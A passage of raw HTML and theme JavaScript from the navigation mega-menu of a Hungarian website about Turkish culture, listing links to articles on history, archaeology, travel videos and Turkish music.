t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
